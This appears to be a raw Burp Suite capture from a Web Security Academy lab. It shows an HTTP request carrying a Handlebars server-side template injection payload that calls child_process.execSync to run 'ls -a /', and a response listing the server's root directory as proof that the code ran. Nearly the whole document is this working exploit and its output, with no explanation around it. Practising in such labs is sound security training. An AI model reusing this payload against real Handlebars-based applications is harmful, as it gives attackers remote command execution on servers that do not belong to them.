 Request
Pretty Raw Hex Hackvertor
\n
1 GET /?message=
Unfortunately%20this%20product%20is%20out%20of%20stock{{%23with+"s"+as+|s
tring|}}{{%23with+"e"}}{{%23with+split+as+|conslist|}}{{this.pop}}{{this.
push+(lookup+string.sub+"constructor")}}{{this.pop}}{{%23with+string.spli
t+as+|codelist|}}{{this.pop}}{{this.push+"return+require('child_process')
.execSync('ls+-a+/')%3b"}}{{this.pop}}{{%23each+conslist}}{{%23with+(stri
ng.sub.apply+0+codelist)}}{{this}}{{/with}}{{/each}}{{/with}}{{/with}}{{/
with}}{{/with}} HTTP/2
2 Host: 0ae9002b043c39de80f29455002a0006.web-security-academy.net
3 Cookie: session=gZEGiANR5PK5SLT5KId495hPZIQwEqa4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae9002b043c39de80f29455002a0006.web-security-academy.net/product
?productId=1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
53 <div>
Unfortunately this product is out of stocke2[object
Object]function Function() { [native code] }2[object
Object].
54 ..
55 .dockerenv
56 academy
57 bin
58 boot
59 dev
60 ecs-execute-command-7f5ac655-c412-40d1-9856-0c147aa6
996b
61 etc
62 home
63 lib
64 lib32
65 lib64
66 libx32
67 media
68 mnt
69 opt
70 proc
71 root
72 run
73 sbin
74 srv
75 sys
76 tmp
77 usr
78 var
79